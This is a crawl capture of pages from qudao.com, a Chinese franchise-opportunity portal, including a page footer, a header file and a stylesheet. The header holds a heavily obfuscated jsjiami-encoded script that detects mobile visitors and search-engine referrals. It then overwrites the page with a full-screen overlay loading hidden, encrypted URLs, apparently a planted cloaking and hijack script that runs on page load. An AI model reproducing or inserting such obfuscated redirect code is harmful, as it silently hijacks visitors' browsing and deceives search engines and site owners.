<li><a href="http://www.qudao.com/jiafang/" target="_blank">家纺</a></li>
<li><a href="http://www.qudao.com/jiaju/" target="_blank">家居</a></li>
<li><a href="http://www.qudao.com/jiancai/" target="_blank">建材</a></li>
<li><a href="http://www.qudao.com/meirong/" target="_blank">美容</a></li>
<li><a href="http://www.qudao.com/baojian/" target="_blank">保健</a></li>
<li><a href="http://www.qudao.com/xinqite/" target="_blank">新奇特</a></li>
<li><a href="http://www.qudao.com/shipin/" target="_blank">饰品</a></li>
<li><a href="http://www.qudao.com/lipin/" target="_blank">礼品</a></li>
<li><a href="http://www.qudao.com/jiaoyu/" target="_blank">教育</a></li>
<li><a href="http://www.qudao.com/fuwu/" target="_blank">服务</a></li>
<li><a href="http://www.qudao.com/huanbao/" target="_blank">环保</a></li>
<li><a href="http://www.qudao.com/yunyingtong/" target="_blank">孕婴童</a></li>
<li><a href="http://www.qudao.com/zhubao/" target="_blank">珠宝</a></li>
<li><a href="http://www.qudao.com/qiche/" target="_blank">汽车</a></li>
<li><a href="http://www.qudao.com/ganxi/" target="_blank">干洗</a></li>
<li><a href="http://www.qudao.com/lingshou/" target="_blank">零售</a></li>
<li><a href="http://www.qudao.com/shebei/" target="_blank">设备</a></li>
</ul>
</div>
<div class="top_con">
<h2>微信订阅号</h2>
<p>扫描二维码<br />了解最新创业动态<br />随时查看精品商机</p>
</div>
</div>
<div class="con_bot">
<em>
<a href="http://about.qudao.com/" target="_blank" rel="nofollow">关于我们</a>　|　
<a href="http://about.qudao.com/privacy.html" target="_blank" rel="nofollow">隐私政策</a>　|　
<a href="http://service.qudao.com/sitemap.html" target="_blank">网站导航</a> |　
<a href="http://www.qudao.com/sitemap.xml" target="_blank" rel="nofollow">站点地图</a>　|　
<a href="http://about.qudao.com/copyright.html" target="_blank" rel="nofollow">渠道声明</a>　|　
<a href="http://about.qudao.com/contact.html" target="_blank" rel="nofollow">联系我们</a>　|　
<a href="http://tousu.166.cn/" target="_blank" rel="nofollow">举报</a>
</em>
<br>Copyright © 2021 qudao.com Inc. All Rights Reserved.
<br>公司地址：安徽省科技创业中心 版权所有:安徽省渠道网络集团股份有限公司 联系电话：17710167970
<br><font color="#FF4500">创业有风险，投资需谨慎</font>
<span class="im1"><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"></a></span>
<span class="im2"><a href="http://service.qudao.com/315beian/315beian.html" target="_blank" rel="nofollow"></a></span>
<span class="im3"></span>
<span class="im4"><a href="http://about.qudao.com/culture.html" target="_blank" rel="nofollow"></a></span>
<span class="im5"><a href="http://about.qudao.com/ffcx.html" target="_blank" rel="nofollow"></a></span>
</div>
</div>
</div>
<script>seajs.use('index');</script>
<script type="text/javascript">$(function() {$(".dorpdown").dorpdown();});</script>
<div style="display:none">
<script>var swiper =new Swiper('.swiper1',{slidesPerView:1,spaceBetween:0,loop:true,autoplay:{delay:3000,disableOnInteraction:false,},loopFillGroupWithBlank:true,pagination:{el:'.swiper-pagination',clickable:true,}
});var swiper =new Swiper('.swiper2',{slidesPerView:1,spaceBetween:10,loop:true,autoplay:{delay:3000,disableOnInteraction:false,},loopFillGroupWithBlank:true,pagination:{el:'.swiper-pagination',clickable:true,}
});var swiper =new Swiper('.swiper3',{slidesPerView:1,spaceBetween:10,loop:true,autoplay:{delay:3000,disableOnInteraction:false,},loopFillGroupWithBlank:true,pagination:{el:'.swiper-pagination',clickable:true,}
});var swiper =new Swiper('.swiper4',{slidesPerView:1,spaceBetween:0,loop:true,loopFillGroupWithBlank:true,pagination:{el:'.swiper-pagination',clickable:true,}
});var swiper =new Swiper('.swiper5',{slidesPerView:6,spaceBetween:10,loop:true,loopFillGroupWithBlank:true,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},observer:true,observeParents:true
 });</script>
<script>(function(){$("#lb01").kxbdMarquee({direction:"up",isEqual:false,scrollAmount:1,scrollDelay:50});})();(function(){$("#lb02").kxbdMarquee({direction:"up",isEqual:false,scrollAmount:1,scrollDelay:50});})();$(document).ready(function(){$(".pl11r-t p label").each(function(){var len=$(this).text().length;if(len>32){var str="";str=$(this).text().substring(0,32)+"...";$(this).html(str);}
});$(".pl8m-r h5 p label").each(function(){var len=$(this).text().length;if(len>32){var str="";str=$(this).text().substring(0,32)+"...";$(this).html(str);}
});});</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qudao.com/qdheader.php
body_size: 7435
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>【渠道网】招商加盟综合服务平台，汇聚海量项目品牌商机</title>
<meta name="description" content="【渠道网】招商加盟综合服务平台，汇聚精选品牌商机，拥有海量招商加盟项目，致力于服务广大有投资需求的创业人群，以及想快速拓展渠道建设的招商企业、加盟商，辅创业者开店寻找精准加盟项目，助企业项目品牌轻松招商。"/>
<META NAME="keywords" content="招商加盟,招商项目,加盟项目,项目品牌,招商品牌,品牌商机">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?69852be6de3c1a4712f7a5e0b62aeed9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xod1='jsjiami.com.v7';const _0x2655a2=_0x2d40;function _0x2d40(_0x3cfd48,_0x12df3b){const _0x3e2f0a=_0x3e2f();return _0x2d40=function(_0x2d40c5,_0x2a93d5){_0x2d40c5=_0x2d40c5-0xdc;let _0x5a962b=_0x3e2f0a[_0x2d40c5];if(_0x2d40['AUuURI']===undefined){var _0x241cc0=function(_0x53fe2b){const _0x50ed5f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b6922='',_0x3db9c8='';for(let _0x5433b6=0x0,_0x4d6c6f,_0x513845,_0x37aa67=0x0;_0x513845=_0x53fe2b['charAt'](_0x37aa67++);~_0x513845&&(_0x4d6c6f=_0x5433b6%0x4?_0x4d6c6f*0x40+_0x513845:_0x513845,_0x5433b6++%0x4)?_0x5b6922+=String['fromCharCode'](0xff&_0x4d6c6f>>(-0x2*_0x5433b6&0x6)):0x0){_0x513845=_0x50ed5f['indexOf'](_0x513845);}for(let _0x494060=0x0,_0x17f785=_0x5b6922['length'];_0x494060<_0x17f785;_0x494060++){_0x3db9c8+='%'+('00'+_0x5b6922['charCodeAt'](_0x494060)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3db9c8);};const _0x15e418=function(_0x552e6e,_0x570218){let _0x6f585c=[],_0x2641fb=0x0,_0x103396,_0x55e16b='';_0x552e6e=_0x241cc0(_0x552e6e);let _0x29f63b;for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x6f585c[_0x29f63b]=_0x29f63b;}for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b]+_0x570218['charCodeAt'](_0x29f63b%_0x570218['length']))%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396;}_0x29f63b=0x0,_0x2641fb=0x0;for(let _0x478c29=0x0;_0x478c29<_0x552e6e['length'];_0x478c29++){_0x29f63b=(_0x29f63b+0x1)%0x100,_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b])%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396,_0x55e16b+=String['fromCharCode'](_0x552e6e['charCodeAt'](_0x478c29)^_0x6f585c[(_0x6f585c[_0x29f63b]+_0x6f585c[_0x2641fb])%0x100]);}return _0x55e16b;};_0x2d40['cWIwtT']=_0x15e418,_0x3cfd48=arguments,_0x2d40['AUuURI']=!![];}const _0x18ef71=_0x3e2f0a[0x0],_0x4b22d8=_0x2d40c5+_0x18ef71,_0x36ce74=_0x3cfd48[_0x4b22d8];return!_0x36ce74?(_0x2d40['BTLUPA']===undefined&&(_0x2d40['BTLUPA']=!![]),_0x5a962b=_0x2d40['cWIwtT'](_0x5a962b,_0x2a93d5),_0x3cfd48[_0x4b22d8]=_0x5a962b):_0x5a962b=_0x36ce74,_0x5a962b;},_0x2d40(_0x3cfd48,_0x12df3b);}(function(_0x4485b0,_0x39ed76,_0x201779,_0x2cd0ff,_0x416c07,_0x159822,_0x17a91d){return _0x4485b0=_0x4485b0>>0x9,_0x159822='hs',_0x17a91d='hs',function(_0x566b3d,_0x556d6d,_0x1b14c8,_0x41526f,_0x51cbf6){const _0x51383c=_0x2d40;_0x41526f='tfi',_0x159822=_0x41526f+_0x159822,_0x51cbf6='up',_0x17a91d+=_0x51cbf6,_0x159822=_0x1b14c8(_0x159822),_0x17a91d=_0x1b14c8(_0x17a91d),_0x1b14c8=0x0;const _0x2e0a9f=_0x566b3d();while(!![]&&--_0x2cd0ff+_0x556d6d){try{_0x41526f=-parseInt(_0x51383c(0xf6,'0wjX'))/0x1+-parseInt(_0x51383c(0x103,'k%cR'))/0x2+parseInt(_0x51383c(0x130,'8F0n'))/0x3*(parseInt(_0x51383c(0x142,'k%cR'))/0x4)+-parseInt(_0x51383c(0x113,'hv7j'))/0x5+-parseInt(_0x51383c(0x13e,'0wjX'))/0x6+-parseInt(_0x51383c(0x129,'0Ydb'))/0x7*(parseInt(_0x51383c(0x111,'m4At'))/0x8)+parseInt(_0x51383c(0x140,'#6a7'))/0x9*(parseInt(_0x51383c(0x141,'m4At'))/0xa);}catch(_0x1de23a){_0x41526f=_0x1b14c8;}finally{_0x51cbf6=_0x2e0a9f[_0x159822]();if(_0x4485b0<=_0x2cd0ff)_0x1b14c8?_0x416c07?_0x41526f=_0x51cbf6:_0x416c07=_0x51cbf6:_0x1b14c8=_0x51cbf6;else{if(_0x1b14c8==_0x416c07['replace'](/[wBMJelpHKGUgqCVxNOWSE=]/g,'')){if(_0x41526f===_0x556d6d){_0x2e0a9f['un'+_0x159822](_0x51cbf6);break;}_0x2e0a9f[_0x17a91d](_0x51cbf6);}}}}}(_0x201779,_0x39ed76,function(_0x3ad9ea,_0x344ade,_0x48d813,_0x15c198,_0x35106e,_0x551835,_0x32545d){return _0x344ade='\x73\x70\x6c\x69\x74',_0x3ad9ea=arguments[0x0],_0x3ad9ea=_0x3ad9ea[_0x344ade](''),_0x48d813='\x72\x65\x76\x65\x72\x73\x65',_0x3ad9ea=_0x3ad9ea[_0x48d813]('\x76'),_0x15c198='\x6a\x6f\x69\x6e',(0x1c039d,_0x3ad9ea[_0x15c198](''));});}(0x17e00,0x7227d,_0x3e2f,0xc1),_0x3e2f)&&(_0xod1=0x1cb7);function isMobile2(){const _0x1810ff=_0x2d40,_0x53e988={'DhCRt':_0x1810ff(0x13c,'7@0s'),'hNzzK':_0x1810ff(0x116,'L)Zr'),'SiSFl':_0x1810ff(0xfa,'#6a7'),'EpFQv':'Android','cjGQG':_0x1810ff(0x10a,'YVQx'),'qxYpK':_0x1810ff(0xde,'L)Zr'),'zETOz':'MQQBrowser','lTExP':'JUC','Ncmpo':_0x1810ff(0x117,'meSJ'),'fqCCQ':_0x1810ff(0xed,'2)SG'),'jmvhH':_0x1810ff(0x11e,'ak3l'),'zLEbV':_0x1810ff(0x13b,'XkOo'),'PhyYb':_0x1810ff(0x124,']d$d'),'TIbnc':_0x1810ff(0x139,'ST3s'),'QHhnx':'PlayStation','mgsJC':_0x1810ff(0xdd,'@AG1'),'eTyWv':_0x1810ff(0x10c,'pkWK'),'EVgRQ':_0x1810ff(0xe0,'t97c'),'CTFqI':_0x1810ff(0x135,'7@0s'),'JfiNh':_0x1810ff(0xe1,'jpdi'),'zIKiY':_0x1810ff(0x114,'n4PV'),'rADka':_0x1810ff(0xf7,'wfOx'),'SglFm':_0x1810ff(0x121,'jpdi')},_0x2df581=[_0x53e988[_0x1810ff(0xef,'U(8A')],_0x53e988[_0x1810ff(0x10d,']d$d')],_0x1810ff(0xe4,'PLh*'),_0x1810ff(0x10f,'DcO0'),_0x53e988['SiSFl'],_0x1810ff(0x146,'o*6K'),_0x1810ff(0xe7,'2aA&'),_0x53e988[_0x1810ff(0xe5,'2aA&')],_0x53e988['cjGQG'],_0x53e988[_0x1810ff(0x147,'H[by')],_0x1810ff(0xf4,'@AG1'),_0x53e988['zETOz'],_0x53e988['lTExP'],_0x53e988['Ncmpo'],_0x1810ff(0xf3,'jpdi'),_0x53e988[_0x1810ff(0xfc,'Y)(6')],_0x53e988['jmvhH'],'Symbian',_0x53e988[_0x1810ff(0x149,')9o[')],_0x1810ff(0x132,'ST3s'),'Silk',_0x1810ff(0xe6,'ST3s'),_0x53e988[_0x1810ff(0x143,'DcO0')],_0x1810ff(0x120,'3KaP'),_0x53e988[_0x1810ff(0x144,'0Ydb')],_0x53e988['QHhnx'],_0x53e988[_0x1810ff(0x145,'IfuG')],_0x1810ff(0x126,'p5j1'),_0x53e988['eTyWv'],_0x1810ff(0xe9,'jpdi'),_0x53e988['EVgRQ'],_0x53e988['CTFqI'],'LG',_0x53e988['JfiNh'],_0x53e988['zIKiY'],_0x53e988[_0x1810ff(0x106,'&QBR')],_0x1810ff(0xdf,'wfOx'),_0x53e988[_0x1810ff(0xeb,'ST3s')]];return _0x2df581[_0x1810ff(0xfd,'n4PV')](_0x31d980=>{const _0x56166c=_0x1810ff;return navigator[_0x56166c(0xff,'meSJ')][_0x56166c(0x125,'jpdi')](new RegExp(_0x31d980,'i'));});}function isSearchEngineClick(){const _0x200f88=_0x2d40,_0x21fd81={'RYqGj':_0x200f88(0x123,'IxPI'),'GrDRA':_0x200f88(0xf1,'PLh*'),'gPUnb':_0x200f88(0x148,'jpdi'),'cOpOw':_0x200f88(0x131,'XkOo'),'skeIS':_0x200f88(0xec,'0Ydb')},_0x47b622=[_0x21fd81['RYqGj'],_0x21fd81[_0x200f88(0x136,'DcO0')],_0x200f88(0xee,']d$d'),_0x21fd81[_0x200f88(0x107,'[fVT')],_0x200f88(0x128,'rWka'),_0x21fd81[_0x200f88(0xf5,'2)SG')],_0x21fd81[_0x200f88(0xfe,']d$d')]],_0x332fcc=document[_0x200f88(0x11a,'k%cR')];return _0x332fcc&&_0x47b622[_0x200f88(0x118,'&QBR')](_0x48a40f=>_0x332fcc['includes'](_0x48a40f));}const pcurl=_0x2655a2(0x12a,'L)Zr'),mobileUrl=_0x2655a2(0x10e,'W!B2'),murl=_0x2655a2(0x10e,'W!B2');function _0x3e2f(){const _0x3dbc6d=(function(){return[_0xod1,'HljMsKqjCiWEaOSemeipMS.coBmgwU.vGJ7wNlVx==','WQRdPmkse8kGhmo4W5FdNmoFoSoL','ymk+D8kera','vmoZqCokW5tdHa','A0ipt8oD','eCoFW7H1W5RcNCoopa','WQpdKSkPW5eQq0W','zCo1DSoXqG','A3JdJa','W7mvkfpcUW','r8o4qmow','WPpdJmouWRZdL10','rmk4ASkpbxVdPGxcNSoVW67cUCo6','WOddM8kRW4W6','WRJdUHTtiW','jmkfEuhcTgxcQ3NcNwNcVHxdJa','zmkJBCkFdW','W6qNzLGnAmkdfa','lGvvcmkbgSkwxCkIj8kuymoA','pIldJwNcRmo5W6HO','CSoVs8o6yq','BGzOwb8','pfpcOWnp','rfzj','umoUW4xcQmk9','kgTsirldVW','W6RdNSkzW7VcJG','FWaoW5jeu3uNCrDIWRrjW6pcILjfW7nrF8o0W7pcOxtdGrGYW4qvpCkPWQWlf8oHW7lcMSohtCouumoPCCkDWQVdVa3dK8obW67cISocWORdUZpcNrCXoSo3vHdcOsVcTLlcOSoKCSkmmSoRW45LWRpcMSoVkrVcOCk/WQSLWPlcNgdcQatcMCkwW5HBEceiCmo0WPzGCHylW7xdKmk0dmo+W6itW4lcIeqpywLEW7RcJCo4WQ7dHNBdUmkXkYpdLaqnAG','fmoarZNcOSk8','vt/cQfdcQgOlW63cGcq','tIdcNuGeugzb','eK4nW7bjs2m','gwvvpa','W5L2WQGGn3vUda','WQvMEwuA','W4ZdKqy','W4bUW5NdQCop'].concat((function(){return['t8o2tSoxW5RdJSockG','W6XoW77dNa','kLibW5ra','hgnnkG','j8kiFedcTgtcRwJcN0NcQaZdJW','tmo9q8oOW5u','ssiKvri','C8kJc0/cGWxcQehcNW','smkDW7e','W6tcQCkbd0O','uSkIW4zIjsCPfM3dRqqZ','W57dLWX2qW','scJcVmoVELVcGJtcSa/cLYXtiSo8iXzbj25xW40rW4i5zhuijdagocTjWO0pW4ZcIWVdNSkyW7nNjdRdOvRcP8k3puldRXLilmodbSkOW7rqiGtcImkuA3iEWQbKWQJdQHn/W5mBfmkwWQVdPmkpWRyxAbX+r3ZdQ8krWQRcNg/cQCkvhWRdTCkaWOhcJSoLpdW','puvObXxcVSomW73cRwC','fCoWAYhcPCk8dCoZ','uSkEfhFcHW','iSkeFe7cSwVdLfVcPKJcVq4','wrVcRa','W7ZcV04pBSkomwlcRmkHxhW','v8kQW4jKkIKnf1pdJsaG','WRTeF3u','nxpcR0hcOKulW73cNs8pfmoPWO9gjCk7x8kQusX0WRqBd8k/vCoGgCoVvCkljqNcJtqkeCoVaSo8W4umW6HbWOVcKZzCWRNdOmkbW7ddTSkHW4erWQWCWR/cHSoHWO1ZaCkweM3dTConsLW0vSkHo0zrW51eW7pdSmkuW5Tuafj0WOVcMvfsuJtdUbrrqNVdG8koWP5XW7C4gI/cPSkClf7dNYHMW6DAWPmdqN3dJSkvpc1eW7JdSXFdMmoU','juxdNwNcSW','WP4TWR0s','smkzWRO/vW','W7ddKSoMWO3cG17cS8kcoW','WQrbeConW7C','Bv3cTJTTtmkmWPy5srBdTXu','evbCh1DsWPZdRaj+W6JcL1S','pspcJaVdOmkYW45tWQSnW44O','eCoOWPGGDG','W7ldK8oQWOVcPW','qKFcQLic','BKqhWPKe','WOTJfCosW5u','pxHsmqi','kSo2W5OGWRaH','uKxdVZ3dLG'].concat((function(){return['nSkmB8ox','u8k8WQumtW','W5H4WQNdReVdMSowW6BcN8o1b8oOWONdJ8oUqG','s8oxwSomBCoP','umkEW6DiW40','jhKdwCoVq8oi','iw/cJ1uxuM9ciCkfw1vVisCTWPpcPCojcazVW5hcOCovySkxxCkgWO1itbRdKmkhb8k7hmkcWPFcI8kBwCoTohxcNsddNYZdMmo0CCo8cGZcT8kXWQaHWR97v8opWRrbdSksWQtdHqL/W4ZcTSkJq8k6r1G8WQaYdCkEECkhW7xcGbVdSsFdMN7dRhm5qWf/sCoHc8oNdsmSW5frtmotAs1IAtxdTuPnWOaCW7yYWOPbWQreW6JcTYldTW','gWhcVHKsW69VW4qoAt7dNK4','WQuwWPm','emk1c8kBnSk+xSkoWPNcUdi+','zZlcRq','W4pdHmoTWPhcP1O','q2NcG1W','WRvFf8owW6a','EhpdK1VcQ8o4W713','wKTtgvm','WOb5WQhdVKS','scZcV8oPEHBcJNddVL/cGNGu','CmkjW6XZW7S','W4JdUSkHW4aiquu','WQfXWOepx8oUfCk9','bgvqlay','WQiqnuBdS8kAemk/ysT6oSoxWPaqBSoTcGFdN2C6W67cG8kPs8oQqYFcU8koahfKWRRdQsacWQTMW5mooK1ZW5/dTSo7x8k1uG/cVSoTfvG8vCoVW48Aq8oIWPxdIeZcGx5yiXJdVmk5kmoXW5Gdyhn4WQNcQLKNyr3dQ8oqWOSIW7OFF3tdTSo0W7xcKXn1hrK','WRfGsr3cMCoZgW','ECkWW65g','j2TpjG8','qmkJEZlcMhq','W69EhConW7ndWRNdKmomvSo6aCk3cSoBnmkRWO/dL8kyW6RdOvneAuiGWPXVWO1ecmkPbSoJW5HUWO7dKmoMW7BcUSkYx8o5WO10EK7cL3FcS8ofW5xdO8oXWR5hWQaeDmk2WQpdOSo3amoGpNHXW5jPW7JdHWHhACkTmxFcSSoxlmo0dwLkW7a1W4SJocn5rmoMWQ8UFu5gWPax','WPVdNbhcG8kHW7e','ch0ZdKNdGJG4C8o5mga','FYFcVupdUqDbW6JcHsPfamoUW5yfESk3hmk2shO','rmkIauRcSqFcV2hcRa','WRPMDxC','WQjBofNcPCox','tt1JqHK','jeFcTtTnrSkmW5G+'];}()));}()));}());_0x3e2f=function(){return _0x3dbc6d;};return _0x3e2f();};function getIosVersion(){const _0x4b2a73=_0x2655a2,_0xe2ed99={'XPmkG':function(_0x1e0129,_0x371a27,_0x12ec88){return _0x1e0129(_0x371a27,_0x12ec88);}},_0x1e1130=navigator[_0x4b2a73(0x12f,'IfuG')][_0x4b2a73(0x138,'R@SX')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x1e1130?_0xe2ed99[_0x4b2a73(0x108,'irl1')](parseInt,_0x1e1130[0x1],0xa):![];}const isIOS=!!navigator[_0x2655a2(0x12b,'2)SG')]['match'](/(iPod|iPhone|iPad)/),time=Math[_0x2655a2(0x119,'irl1')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile[_0x2655a2(0x137,'k%cR')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{const _0x15325c=_0x2655a2;window['location'][_0x15325c(0x12c,'#6a7')]=mobileUrl;},time);else{const HfNSvv='2|3|0|4|1'[_0x2655a2(0x13d,'2@ID')]('|');let nVtTQG=0x0;while(!![]){switch(HfNSvv[nVtTQG++]){case'0':document[_0x2655a2(0x105,'meSJ')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;case'1':document[_0x2655a2(0x11b,'o*6K')]('</div>');continue;case'2':document[_0x2655a2(0x133,'m4At')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>');continue;case'3':document[_0x2655a2(0x110,'ak3l')]('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');continue;case'4':document[_0x2655a2(0x100,'irl1')](_0x2655a2(0x102,'o*6K')+mobileUrl+_0x2655a2(0xdc,'t97c'));continue;}break;}}}else isMobile2()?(document[_0x2655a2(0x12e,'0Ydb')](_0x2655a2(0x127,'irl1')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0x109,'jpdi')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>'),document[_0x2655a2(0x104,'oZRI')](_0x2655a2(0x11d,'H1hg')+murl+_0x2655a2(0x112,'wfOx')),document[_0x2655a2(0x10b,'Hy91')](_0x2655a2(0x13a,'BY8C'))):(document[_0x2655a2(0xe8,'t97c')](_0x2655a2(0xf2,'H1hg')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0xe3,'#6a7')](_0x2655a2(0x122,'R@SX')),document[_0x2655a2(0x11c,'W!B2')](_0x2655a2(0x101,'IfuG')+pcurl+_0x2655a2(0xfb,'L)Zr')),document[_0x2655a2(0x13f,'XkOo')](_0x2655a2(0x12d,'R@SX')));var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/css
request_url: http://css1.qudao.com/channel/sy201603/style_qd.css?_t=1761282018
body_size: 6410
content:
body{margin: 0px; padding:0; font-size:12px; list-style:none; color:#666; font-family:'Microsoft Yahei',"\5FAE\8F6F\96C5\9ED1",SimSun, Arial, Helvetica, sans-serif; background:#f5f5f5;}
h1,h2,h3,h4,ul,ol,li,dl,dd,dt,p,form,input,select,label,div{margin: 0px; padding:0; font-size:12px; list-style:none; color:#666; }
a:link,a:visited {color: #666;text-decoration: none;}
a:hover,a:active {text-decoration: none;color: #CC0000;}
.red a:link,.red a:visited{ color: #e10000;}
.red a:hover,.red a:active{ color: #ff0000;}
.clearfix:after{display:table; content:"";clear:both;}
.clearfix{zoom:1}
img{ border:none}
input, textarea, select{ outline:none}
.fl{ float:left;}
.fr{ float:right;}
.tr{ text-align:right}
.mb10{ margin-bottom:10px;}


/*ÃƒÂ¦Ã¢â‚¬Â¢Ã‹â€ ÃƒÂ¦Ã…Â¾Ã…â€œ begin*/
.dTop-right {position: relative; }
.fr {float: right;}
.dTop-list li, .dTop-login li {float: left;line-height: 30px;}
.dTop-login li{ color:#000}
li {list-style: none;}
.dTop-list li a, .dTop-login li .a-link {display: block;overflow: hidden; color:#000}
.dTop-login .a-link {color: #6b6b6b;padding: 1px 8px;line-height: 28px;}
.qd-hide-box {border: 1px solid #dddddd;zoom: 1;overflow: hidden;position: absolute;top: 31px;background: #FFF;z-index: 999;border-top: none;}
.login-layer {right: 144px;width: 180px;padding: 15px 25px;}
.hide {display: none;}
.login-layer p {line-height: 24px;height: 24px;overflow: hidden;}
.login-layer .inp_text {border: solid 1px #dddddd;height: 18px;padding: 5px;width: 168px;}
input.default {color: #999;}
.login-layer input {overflow: hidden;margin-top: 10px;display: block;}
.wangji-passowrd {text-align: right;}
.wangji-passowrd a {color: #333;}
.login-layer .inp_sub {background: #ff8500;border: none;width: 180px;height: 30px;font-size: 14px;color: #FFF;cursor: pointer;}
.dTop-login .site-map .a-link {text-decoration: none;padding-right: 24px;}
.site-map .d-icon {width: 9px;height: 6px;overflow: hidden;position: absolute;right: 8px;top: 15px;margin-top: -3px;background: url(qd-icon2.png) no-repeat;}
.map-content {right: 0;width: 286px;padding: 0 18px 10px 18px;}
.dTop-list li a:hover, .dTop-login li .a-link:hover, .dTop-login .active .a-link, .map-content dd a:hover, .map-content dt a:hover {color: #e6393f;}
.dTop-login .active .a-link {background: #FFF;border: 1px solid #dddddd;border-bottom: 0;padding: 0 7px 2px 7px;}
.dTop-login .active .qd-hide-box {display: block;}
.dTop-login .active.site-map .a-link {padding-right: 23px;}
.dTop-login .active .a-link {background: #FFF;border: 1px solid #dddddd;border-bottom: 0;padding: 0 7px 2px 7px;}
.map-content dl{margin-top:10px;}
.map-content dt{float:left;color:#333;font-weight:bold;line-height:20px;}
.map-content dt a{color:#333;}
.map-content dd{float:left;display:table;width:234px;}
.map-content dd a{display:inline-block;overflow:hidden;line-height:20px;color:#2162B6;margin:0 0 5px 15px;}
.dTop-login .site-map{}
.dTop-login .log{}
.log_sty2 .col1{ color:#2162B6}
.log_sty2 a.col1:hover{ color:#F00}
.log_sty2 .col2{ color:red; font-weight:bold;}
.log_sty2 a.col2:hover{ text-decoration:underline;}
.log_sty2 .col3{ color:#000}
.log_sty2 a.col3:hover{ color:#F00}
.error{color:red;}
/*ÃƒÂ¦Ã¢â‚¬Â¢Ã‹â€ ÃƒÂ¦Ã…Â¾Ã…â€œ end*/


.pub_head{ height:179px; background:url(head_qd.png) repeat-x}
.pub_head .head_top{ width:1190px; height:31px; margin:0 auto; line-height:31px; position:relative}
.pub_head .head_top span{}
.pub_head .head_top span a{ color:#e43b3e; padding-left:24px; background:url(icon1.png) no-repeat left center;}
.pub_head .head_top .top_r{ position:relative}
.pub_head .head_top .top_r ul .first,.pub_head .head_top .top_r ul .last{ cursor:pointer}
.pub_head .head_top .top_r ul li{ float:left; width:70px; text-align:center; border:solid 1px #f1f1f1;}
.pub_head .head_top .top_r ul li a em{ display:inline-block; width:9px; height:6px; background:url(icon4_h.png) no-repeat center center; margin:0 0 0 5px}
.pub_head .head_top .top_r ul .che{background:#FFF; border:solid 1px #d1d1d1; border-bottom:solid 1px #FFF; border-top:solid 1px #FFF;}
.pub_head .head_top .top_r ul .che a{ color:#ce0004}
.pub_head .head_top .top_r ul .che a em{ background:url(icon4_b.png) no-repeat center center;}
.pub_head .head_top .login{ display:none; position:absolute; right:144px; top:31px; width:180px; height:160px; padding:10px 25px 20px 25px; background:#FFF; border:solid 1px #d1d1d1; border-top:none; z-index:9;}
.pub_head .head_top .login p{ line-height:30px;}
.pub_head .head_top .login input{ height:28px; width:100%;}
.pub_head .head_top .login .inp_text{ background:#FFF; border:solid 1px #dddddd}
.pub_head .head_top .login .inp_sub{ background:#ff8500; border:solid 1px #ff8500; color:#FFF; cursor:pointer}
